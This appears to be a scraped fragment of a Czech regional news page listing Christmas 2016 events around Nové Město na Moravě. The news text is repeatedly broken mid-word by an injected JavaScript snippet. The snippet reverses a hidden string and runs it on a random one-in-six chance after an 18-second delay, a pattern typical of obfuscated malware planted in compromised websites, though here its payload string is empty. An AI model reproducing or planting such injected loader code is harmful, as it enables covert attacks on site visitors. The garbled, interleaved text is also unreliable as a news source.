
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošních
Vánocích mohou zájemci obdivovat malovaný betlém malíře...
Lidé budou hledat lampiony nejen ve
Žďárských vrších
Neděle, 25. prosince 2016
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Novoměstské kufrování se uskuteční 29. prosince od 10...